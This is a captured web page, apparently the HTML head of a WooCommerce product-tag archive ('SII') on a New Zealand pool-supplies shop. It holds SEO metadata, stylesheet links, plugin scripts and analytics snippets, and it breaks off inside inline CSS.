

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crystalclearpools.co.nz/product-tag/sii/
body_size: 24408
content:

<!DOCTYPE html>
<html lang="en-NZ">

<head>
	<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	
	
	<link rel="shortcut icon" href="https://www.crystalclearpools.co.nz/wp-content/uploads/2020/12/favicon.ico"/>

	<link rel="pingback" href="https://www.crystalclearpools.co.nz/xmlrpc.php">

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>SII Archives - Crystal Clear Pools</title>
	<link rel="canonical" href="https://www.crystalclearpools.co.nz/product-tag/sii/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SII Archives - Crystal Clear Pools" />
	<meta property="og:url" content="https://www.crystalclearpools.co.nz/product-tag/sii/" />
	<meta property="og:site_name" content="Crystal Clear Pools" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.crystalclearpools.co.nz/product-tag/sii/","url":"https://www.crystalclearpools.co.nz/product-tag/sii/","name":"SII Archives - Crystal Clear Pools","isPartOf":{"@id":"https://www.crystalclearpools.co.nz/#website"},"primaryImageOfPage":{"@id":"https://www.crystalclearpools.co.nz/product-tag/sii/#primaryimage"},"image":{"@id":"https://www.crystalclearpools.co.nz/product-tag/sii/#primaryimage"},"thumbnailUrl":"https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1.jpg","breadcrumb":{"@id":"https://www.crystalclearpools.co.nz/product-tag/sii/#breadcrumb"},"inLanguage":"en-NZ"},{"@type":"ImageObject","inLanguage":"en-NZ","@id":"https://www.crystalclearpools.co.nz/product-tag/sii/#primaryimage","url":"https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1.jpg","contentUrl":"https://www.crystalclearpools.co.nz/wp-content/uploads/2022/10/sii-1.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.crystalclearpools.co.nz/product-tag/sii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.crystalclearpools.co.nz/"},{"@type":"ListItem","position":2,"name":"SII"}]},{"@type":"WebSite","@id":"https://www.crystalclearpools.co.nz/#website","url":"https://www.crystalclearpools.co.nz/","name":"Crystal Clear Pools","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.crystalclearpools.co.nz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-NZ"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; Feed" href="https://www.crystalclearpools.co.nz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; Comments Feed" href="https://www.crystalclearpools.co.nz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Clear Pools &raquo; SII Tag Feed" href="https://www.crystalclearpools.co.nz/product-tag/sii/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gd-file-download-form-admin-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/inc/../css/gd-file-download-form-admin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gd-social-media-link-admin-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/inc/../css/gd-social-media-link-admin.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.crystalclearpools.co.nz/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='subscription-discounts-front-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-rd_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C500&#038;ver=1746405824' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-CPMC8SLPH0", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="subscription-discounts-front-js-js-extra">
/* <![CDATA[ */
var subscriptionDiscountsData = {"loadVariationNonce":"af0096a1bc","supportedVariableProductTypes":["variable-subscription","variable"],"supportedSimpleProductTypes":["subscription","simple","bundle"]};
//# sourceURL=subscription-discounts-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/discounts-for-woocommerce-subscriptions/assets/frontend/main.min.js?ver=4.1.0" id="subscription-discounts-front-js-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.crystalclearpools.co.nz/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.4.3" id="wc-prettyPhoto-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.crystalclearpools.co.nz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crystalclearpools.co.nz/wp-json/wp/v2/product_tag/496" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>div.woocommerce-variation-add-to-cart-disabled { display: none ! important; }</style><style>.single-product div.product-type-variable p.price { display: none !important; }</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-demo-store .demo_store
{
	background-color: #0069ff;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.crystalclearpools.co.nz/wp-content/plugins/gd-visual-composer-addons/css/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>

<meta name="google-site-verification" content="2sTwdVRMrV9C-ybRIczkBFZjR1GRC15LXn5Oq2fI5Dk" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CPMC8SLPH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CPMC8SLPH0');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCG4Q7XX');</script>
<!-- End Google Tag Manager --><link rel='stylesheet' id='parent-style-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc-custom-styles-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/vc-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css-css' href='https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<style id='gd-theme-options-css-inline-css' type='text/css'>
body{font-family:Montserrat;font-size:16px;font-weight:400;line-height:24px;text-transform:initial;color:#333333;}.container{
  width:1170px;
}

.vc_row.vc_contain{
  width:100%;
  max-width:100%;
}@media(min-width:1170px){
  .wpb_column:first-child .vc_row.vc_contain{
    padding-left: calc(((100vw - 1170px)/2) + 15px);
    margin-left: 0 !important;
    margin-right: 0 !important;
